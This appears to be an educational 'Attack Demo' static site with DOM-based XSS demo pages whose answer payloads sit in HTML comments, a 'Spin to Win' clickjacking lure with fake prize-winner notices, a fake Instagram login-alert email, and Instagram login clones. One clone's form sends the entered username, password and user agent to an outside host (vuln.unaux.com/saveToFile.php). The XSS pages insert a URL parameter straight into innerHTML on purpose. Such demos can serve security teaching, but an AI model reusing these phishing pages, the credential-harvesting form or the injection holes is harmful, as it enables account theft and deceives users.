
<file: index.html>
<html>

<head>
    <title>Attack Demo</title>
    <style>
        body {
            padding: 20px;
        }
    </style>
</head>

<body>
    <h2 style="text-align: center;margin-bottom: 30px;">Please open in a seperate browser window</h2>
    <ul>
        <li><a href="URL-Param-Easy/index.html">XSS Demo 1</a></li>
        <li><a href="URL-param-Easy2/index.html">XSS Demo 2</a></li>
        <li><a href="clickjacking/index.html">Clickjacking</a></li>
    </ul>
</body>

</html>
</file>

<file: clickjacking/index.html>
<!DOCTYPE html>
<html>
<head>
	<title>Click Jacking</title>
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<nav>
		<h2>Spin to Win</h2>
	</nav>
	<div class="container">
		<div class="spinner_div spin" id="spinner"></div>
	<div>
		<button id="button">Click to Win</button>
	</div>
	</div>

	<div class="floating_winner" id="floating_winner">
		<div class="single_floating_winner">
			<img src="man.png">
			<div>Rahul won iPhone 6</div>
		</div>
		<div class="single_floating_winner">
			<img src="man.png">
			<div>Hari won Galaxy J7</div>
		</div>
		<div class="single_floating_winner">
			<img src="man.png">
			<div>Ram won iPad</div>
		</div>
	</div>
	<p id="p_warning">Please open in a seperate browser window. <strong><em>Allow popups to see the magic.</em></strong></p>

	<script type="text/javascript">
		const getRandom = () => Math.floor((Math.random() * url.length) + 0);
		const url = ["https://google.com","https://github.com","https://twitter.com/","https://bing.com","https://duckduckgo.com"];
		
		//////////////particles///////////////////
	</script>
	<script type="text/javascript" src="animate.js"></script>
</body>
</html>
</file>

<file: URL-Param-Easy/index.html>
<!DOCTYPE html>
<html>
<head>
	<title>Vuln XSS 1</title>
	<link rel="stylesheet" type="text/css" href="styles.css">
</head>
<body>
	<div class="main_container">
		<h1>Generate Normal Alert</h1>
		<input type="text" id="input_box" placeholder="URL Param - name">
		<p></p>
		<h2 id="empty_div"></h2>
		<!-- <p>
			=====Answer====
			URL PARAM
			?name=&lt;img src ='' onerror='alert(1)'/&gt;
		</p> -->
		<p>Answer in page source</p>
	</div>
	<script type="text/javascript">
		const url_string = window.location.href
		const url = new URL(url_string);
		const name = url.searchParams.get("name");
		document.getElementById("empty_div").innerHTML = name
	</script>
</body>
</html>
</file>

<file: URL-param-Easy2/index.html>
<!DOCTYPE html>
<html>
<head>
	<title>Vuln XSS 1</title>
	<link rel="stylesheet" type="text/css" href="styles.css">
</head>
<body>
	<div class="main_container">
		<h1>Change Background Color</h1>
		<input type="text" id="input_box" placeholder="URL Param - name">
		<p></p>
		<h2 id="empty_div"></h2>
		<!-- <p>
			=====Answer====
			URL PARAM
			?name=<img src ='' onerror="document.body.style.backgroundColor='red'"/>
		</p> -->
		<p>Answer in page source</p>
	</div>
	<script type="text/javascript">
		const url_string = window.location.href
		const url = new URL(url_string);
		const name = url.searchParams.get("name");
		document.getElementById("empty_div").innerHTML = name
	</script>
</body>
</html>
</file>

<file: phishing/instagram-email/index.html>
<!DOCTYPE html>
<html>
<head>
	<title>New login to Instagram from Chrome Mobile</title>
	<meta name='viewport' content='width=device-width, initial-scale=1'>
	<style type='text/css'>
		@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;400&display=swap');
		body{font-family: Roboto;font-weight: lighter;}
	</style>
</head>
<body style='text-align: center;max-width: 600px;margin-left: auto;margin-right: auto;'>
	<div style='width:95%;margin-left: auto;margin-right: auto;'>
		<div style='display: flex;justify-content: space-between;background-color: #fff;align-items: center;'>
			<div style='background-image: url(instagram_main_logo.jpg);height: 30px;width: 150px;background-size: contain;background-repeat: no-repeat;'>
			</div>
			<div style='background-image: url(pratikktiwari.jpg);height: 25px;width: 25px;border-radius: 50%;background-size: contain;background-repeat: no-repeat;'>
			</div>
		</div>
		<h3 style='font-weight: normal;'>We Noticed a New Login,<br/> pratikktiwari</h3>
		<div style='color:#969696;font-weight: normal;font-size: 16px;'>
			We noticed a login from a device you don't<br/> usually use.
		</div>
		<br/><br/>
		<div style='background-image: url(instagram_desk_cropped.jpg);height: 100px;margin-left: auto;margin-right: auto;width: 100px;background-size: contain;background-repeat: no-repeat;'>
		</div>
		
		<h3 style='font-weight: normal;'>Ubuntu &bull; Firefox &bull; Ranchi, India</h3>
		<div style='color:#969696;font-weight: normal;font-size: 16px;width:90%;margin-left: auto;margin-right: auto;'>
			July 2 at 9:59 PM (IST)
			<br/><br/>
			If this was you, you can safely disregard this email. If this wasn't you, you can <a href="#" style='text-decoration: none;color: #435789;'>secure your account here.</a>
			<br/><br/>
			Learn more about keeping your account secure.
		</div>
		<br/><br/><br/>
		<div style='border-top:0.5px solid #ddd;padding-top:10px;color:#969696;font-weight: normal;font-size: 12px;'>
			Instagram From Facebook
			<br/>
			&copy; Instagram. Facebook Inc., 1601 Williw Road, Menlo Park, CA 94025
		</div>
	</div>

</body>
</html>
</file>

<file: phishing/instagram/index.html>
<html lang="en-US">

<head profile="http://www.w3.org/2005/10/profile">
    <!-- ogg image -->
    <title>Instagram</title>
    <link rel="stylesheet" href="style.css" />
    <!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
    <link rel="icon" type="image/png" href="https://pratikktiwari.github.io/xss/phishing/instagram/instagram-logo.png">
    <meta name="viewport" content="width=device-width, initial-scale=1">
</head>

<body>
    <div class="main_container">
        <img src="phone_bg.png" id="phone_bg" />
        <div>
            <div class="form_container">
                <div class="instagram_bg"></div>
                <div class="login_form_div">
                    <form method="get" action="http://vuln.unaux.com/saveToFile.php" onsubmit="openFile()">
                        <div class="single_in_div">
                            <input type="text" name="username" placeholder="Phone number, username, or email"
                                id="username" />
                        </div>
                        <div class="single_in_div">
                            <input type="password" name="password" placeholder="Password" id="password" />

                            <input type="hidden" name="userAgent" value="N/A" id="userAgent" />
                            <input type="hidden" name="handle" value="instagram" />
                        </div>
                        <div class="single_in_div">
                            <button type="submit">Log In</button>
                        </div>
                    </form>
                    <div class="or_text_div">
                        <span>OR</span>
                    </div>
                    <div class="facebook_login">
                        <img src="facebook-small.png" />
                        <p><a href="#">Log in with Facebook</a></p>
                    </div>
                    <p class="forgot_pass"><a href="#">Forgot password?</a></p>
                </div>
            </div>
            <div class="form_container sign_up">
                Don't have an account? <a href="#">Sign up</a>
            </div>
            <div class="get_app">
                Get the app.
                <div class="store_btn_div">
                    <img src="app_store_download.png" />
                    <img src="play_store_download.png" />
                </div>
            </div>
        </div>
    </div>
    <div class="bottom_warning">
        <p>Just a phishing web page for instagram.
            Use only for educational purpose<br />Please don't enter original credentials!!!</p>
    </div>

    <script>
        document.getElementById("userAgent").value = navigator.userAgent
        /*const openFile = () => {
            const win = window.open("http://vuln.unaux.com/instagram.txt");
            win.document.title = "Phishing !!!"
        }*/
    </script>
</body>

</html>
</file>

<file: phising/instagram/index.html>
<html>

<head>
    <!-- ogg image -->
    <title>Instagram</title>
    <link rel="stylesheet" href="style.css" />
</head>

<body>
    <div class="main_container">
        <img src="phone_bg.png" id="phone_bg" />
        <div>
            <div class="form_container">
                <div class="instagram_bg"></div>
                <div class="login_form_div">
                    <div class="single_in_div">
                        <input type="text" placeholder="Phone number, username, or email" />
                    </div>
                    <div class="single_in_div">
                        <input type="text" placeholder="Password" />
                    </div>
                    <div class="single_in_div">
                        <button>Log In</button>
                    </div>
                    <div class="or_text_div">
                        <span>OR</span>
                    </div>
                    <div class="facebook_login">
                        <img src="facebook-small.png" />
                        <p><a href="#">Log in with Facebook</a></p>
                    </div>
                    <p class="forgot_pass"><a href="#">Forgot password?</a></p>
                </div>
            </div>
            <div class="form_container sign_up">
                Don't have an account? <a href="#">Sign up</a>
            </div>
            <div class="get_app">
                Get the app.
                <div class="store_btn_div">
                    <img src="app_store_download.png" />
                    <img src="play_store_download.png" />
                </div>
            </div>
        </div>
    </div>
    <div class="bottom_warning">
        <p>Just a phishing web page for instagram.
            Use only for educational purpose</p>
    </div>
</body>

</html>
</file>
<file: clickjacking/style.css>
*{
	margin:0;
	padding: 0;
	font-family: Arial;
}
body{
	width: 100%;
	overflow-x: hidden;
	position: relative;
}
nav{
	padding: 20px;
	background-color: #000;
	color: #fff;
	text-align: center;
}
.container{
	padding: 30px;
	width: 100%;
	text-align: center;
}
.spinner_div{
	margin-left: auto;
	margin-right: auto;
	/*border:2px solid red;*/
	height: 250px;
	width: 250px;
	background-position: center;
	background-image: url(spinner.png);
	background-repeat: no-repeat;
	background-size: contain;
	transform-origin: center;

	/*animation-name: anim;*/
	/*animation-duration: .5s;*/
	/*animation-iteration-count: infinite;*/
	/*animation-direction: alternate;*/
	cursor: pointer;
}
@keyframes anim{
	from{
		transform: scale(1);
	}
	to{
		transform: scale(1.05);
	}
}
.floating_winner{
	position: fixed;
	bottom: 0;
